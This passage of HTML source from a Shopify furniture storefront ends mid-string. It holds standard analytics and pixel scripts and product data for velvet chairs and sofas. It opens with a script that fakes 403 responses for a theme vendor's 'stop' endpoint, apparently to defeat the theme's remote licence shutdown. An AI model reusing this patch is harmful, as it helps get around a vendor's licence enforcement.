    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"\",\"title\":\"Products\",\"productVariants\":[{\"price\":{\"amount\":962.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Arlo Accent Lounge Velvet Chair\",\"vendor\":\"Modway\",\"id\":\"6586036879445\",\"untranslatedTitle\":\"Arlo Accent Lounge Velvet Chair\",\"url\":\"\/products\/twist-accent-lounge-velvet-chair\",\"type\":\"Lounge Chair\"},\"id\":\"39396270014549\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-4626-gld-cha_1.jpg?v=1622490334\"},\"sku\":\"EEI-4626-GLD-CHA\",\"title\":\"Gold Charcoal\",\"untranslatedTitle\":\"Gold Charcoal\"},{\"price\":{\"amount\":3967.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8412872933673\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-4-piece-sectional-1\",\"type\":\"Sectional Sofa\"},\"id\":\"45527177101609\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5847-GLD-BLK_1.webp?v=1689359601\"},\"sku\":\"EEI-5847-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":3967.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8415207358761\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-4-piece-sectional-2\",\"type\":\"Sectional sofa\"},\"id\":\"45535750619433\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5848-GLD-BLK_1.webp?v=1689439705\"},\"sku\":\"EEI-5848-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":3484.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8415237341481\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-4-piece-sectional-3\",\"type\":\"Sectional sofa\"},\"id\":\"45535847514409\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5844-GLD-BLK_1.webp?v=1689440578\"},\"sku\":\"EEI-5844-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":3924.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sofa\",\"vendor\":\"Modway\",\"id\":\"8405626814761\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 4-Piece Sofa\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-4-piece-sofa\",\"type\":\"Sofa Set\"},\"id\":\"45500770877737\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5845-GLD-BLK_1.webp?v=1689186904\"},\"sku\":\"EEI-5845-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":4688.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8395367219497\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-5-piece-sectional\",\"type\":\"Sectional Sofa\"},\"id\":\"45461749203241\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5849-GLD-BLK_1.webp?v=1688896802\"},\"sku\":\"EEI-5849-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":4499.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8414303781161\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-5-piece-sectional-1\",\"type\":\"Sectional Sofa\"},\"id\":\"45532783477033\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5853-GLD-BLK_1.webp?v=1689416313\"},\"sku\":\"EEI-5853-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":4499.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8414315282729\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-5-piece-sectional-2\",\"type\":\"Sectional Sofa\"},\"id\":\"45532808479017\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5852-GLD-BLK_1.webp?v=1689416778\"},\"sku\":\"EEI-5852-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":4688.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8414440161577\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 5-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-5-piece-sectional-3\",\"type\":\"Sectional sofa\"},\"id\":\"45533427532073\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5850-GLD-BLK_1.webp?v=1689419006\"},\"sku\":\"EEI-5850-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":4997.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 6-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"8398798782761\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 6-Piece Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-6-piece-sectional\",\"type\":\"Sectional Sofa\"},\"id\":\"45476139401513\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5846-GLD-BLK_1.webp?v=1688996822\"},\"sku\":\"EEI-5846-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":4988.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 6-Piece Sectional\",\"vendor\":\"Modway\",\"id\":\"9436038234409\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 6-Piece Sectional\",\"url\":\"\/products\/lp-conjure-channel-tufted-performance-velvet-6-piece-sectional\",\"type\":\"Sectional Sofa\"},\"id\":\"49093792956713\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5768-BLK-COG_1.jpg?v=1722957950\"},\"sku\":\"EEI-5768-BLK-COG\",\"title\":\"Black Cognac\",\"untranslatedTitle\":\"Black Cognac\"},{\"price\":{\"amount\":5574.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional\",\"vendor\":\"Modway\",\"id\":\"8414358372649\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional\",\"url\":\"\/products\/conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional\",\"type\":\"U-Shaped Sectional sofa\"},\"id\":\"45532866871593\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5851-GLD-BLK_1.webp?v=1689417468\"},\"sku\":\"EEI-5851-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":5452.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional\",\"vendor\":\"Modway\",\"id\":\"9443909304617\",\"untranslatedTitle\":\"Conjure Channel Tufted Performance Velvet 6-Piece U-Shaped Sectional\",\"url\":\"\/products\/lp-conjure-channel-tufted-performance-velvet-6-piece-u-shaped-sectional\",\"type\":\"U-Shaped Sectional sofa\"},\"id\":\"49118512120105\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-5851-GLD-BLK_1.jpg?v=1723438990\"},\"sku\":\"EEI-5851-GLD-BLK\",\"title\":\"Gold Black\",\"untranslatedTitle\":\"Gold Black\"},{\"price\":{\"amount\":360.48,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Empower Channel Tufted Performance Velvet Office Chair\",\"vendor\":\"Modway\",\"id\":\"9445344608553\",\"untranslatedTitle\":\"Empower Channel Tufted Performance Velvet Office Chair\",\"url\":\"\/products\/lp-empower-channel-tufted-performance-velvet-office-chair\",\"type\":\"Office Chairs\"},\"id\":\"49121904394537\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4575-GLD-DUS_1.jpg?v=1723529172\"},\"sku\":\"EEI-4575-GLD-DUS\",\"title\":\"Gold Dusty Rose\",\"untranslatedTitle\":\"Gold Dusty Rose\"},{\"price\":{\"amount\":349.99,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Harrington Channel Tufted Performance Velvet Office Chair\",\"vendor\":\"Modway\",\"id\":\"6732144279637\",\"untranslatedTitle\":\"Harrington Channel Tufted Performance Velvet Office Chair\",\"url\":\"\/products\/harrington-channel-tufted-performance-velvet-office-chair\",\"type\":\"Office Chairs\"},\"id\":\"39972470358101\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4575-GLD-DUS_1.jpg?v=1647310643\"},\"sku\":\"EEI-4575-GLD-DUS\",\"title\":\"Gold Dusty Rose\",\"untranslatedTitle\":\"Gold Dusty Rose\"},{\"price\":{\"amount\":401.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Lesley Performance Velvet Dining Chair Set of 2\",\"vendor\":\"Modway\",\"id\":\"6732202180693\",\"untranslatedTitle\":\"Lesley Performance Velvet Dining Chair Set of 2\",\"url\":\"\/products\/lesley-performance-velvet-dining-chair-set-of-2\",\"type\":\"Dining Chair\"},\"id\":\"39972676796501\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4681-GLD-BLU_1.jpg?v=1647323360\"},\"sku\":\"EEI-4681-GLD-BLU\",\"title\":\"Gold Blue\",\"untranslatedTitle\":\"Gold Blue\"},{\"price\":{\"amount\":401.5,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Nouvelle Performance Velvet Dining Chair Set of 2\",\"vendor\":\"EMFURN\",\"id\":\"9454785331497\",\"untranslatedTitle\":\"Nouvelle Performance Velvet Dining Chair Set of 2\",\"url\":\"\/products\/lp-nouvelle-performance-velvet-dining-chair-set-of-2\",\"type\":\"Dining Chair\"},\"id\":\"49153687978281\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4681-GLD-BLU_1.jpg?v=1724218159\"},\"sku\":\"EEI-4681-GLD-BLU\",\"title\":\"Gold Blue\",\"untranslatedTitle\":\"Gold Blue\"},{\"price\":{\"amount\":360.22,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Regent Tufted Performance Velvet Office Chair\",\"vendor\":\"Modway\",\"id\":\"9454875345193\",\"untranslatedTitle\":\"Regent Tufted Performance Velvet Office Chair\",\"url\":\"\/products\/lp-regent-tufted-performance-velvet-office-chair\",\"type\":\"Office Chairs\"},\"id\":\"49154440921385\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/files\/EEI-4571-GLD-DUS_1_04f332af-2a70-4cc0-8cae-c6d1e7f78f3f.jpg?v=1724305301\"},\"sku\":\"EEI-4571-GLD-DUS\",\"title\":\"Gold Dusty Rose\",\"untranslatedTitle\":\"Gold Dusty Rose\"},{\"price\":{\"amount\":1165.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Scarlet 26\\\" Gold Stainless Steel Bathroom Vanity\",\"vendor\":\"Modway\",\"id\":\"4776837513301\",\"untranslatedTitle\":\"Scarlet 26\\\" Gold Stainless Steel Bathroom Vanity\",\"url\":\"\/products\/scarlet-26-gold-stainless-steel-bathroom-vanity\",\"type\":\"Bathroom Vanities\"},\"id\":\"32770091647061\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/eei-3995-gld-whi_10_2.jpg?v=1600968199\"},\"sku\":\"EEI-3995-GLD-WH\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":340.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Xia Tufted Performance Velvet Office Chair\",\"vendor\":\"Modway\",\"id\":\"6732130549845\",\"untranslatedTitle\":\"Xia Tufted Performance Velvet Office Chair\",\"url\":\"\/products\/xia-tufted-performance-velvet-office-chair\",\"type\":\"Office Chairs\"},\"id\":\"39972384112725\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-4571-GLD-DUS_1.jpg?v=1647306544\"},\"sku\":\"EEI-4571-GLD-DUS\",\"title\":\"Gold Dusty Rose\",\"untranslatedTitle\":\"Gold Dusty Rose\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[{"id":6586036879445,"gid":"gid:\/\/shopify\/Product\/6586036879445","vendor":"Modway","type":"Lounge Chair","handle":"twist-accent-lounge-velvet-chair","variants":[{"id":39396270014549,"price":96200,"name":"Arlo Accent Lounge Velvet Chair - Gold Charcoal","public_title":"Gold Charcoal","sku":"EEI-4626-GLD-CHA"},{"id":39396272242773,"price":96200,"name":"Arlo Accent Lounge Velvet Chair - Gold Emerald","public_title":"Gold Emerald","sku":"EEI-4626-GLD-EME"},{"id":39396273455189,"price":96200,"name":"Arlo Accent Lounge Velvet Chair - Gold Midnight Blue","public_title":"Gold Midnight Blue","sku":"EEI-4626-GLD-MID"},{"id":39396275552341,"price":96200,"name":"Arlo Accent Lounge Velvet Chair - Gold White","public_title":"Gold White","sku":"EEI-4626-GLD-WHI"}],"remote":false},{"id":8412872933673,"gid":"gid:\/\/shopify\/Product\/8412872933673","vendor":"Modway","type":"Sectional Sofa","handle":"conjure-channel-tufted-performance-velvet-4-piece-sectional-1","variants":[{"id":45527177101609,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Black","public_title":"Gold Black","sku":"EEI-5847-GLD-BLK"},{"id":45527177134377,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Dusty Rose","public_title":"Gold Dusty Rose","sku":"EEI-5847-GLD-DUS"},{"id":45527177167145,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Gray","public_title":"Gold Gray","sku":"EEI-5847-GLD-GRY"},{"id":45527177199913,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold Navy","public_title":"Gold Navy","sku":"EEI-5847-GLD-NAV"},{"id":45527177232681,"price":396700,"name":"Conjure Channel Tufted Performance Velvet 4-Piece Sectional - Gold White","public_title":"Gold 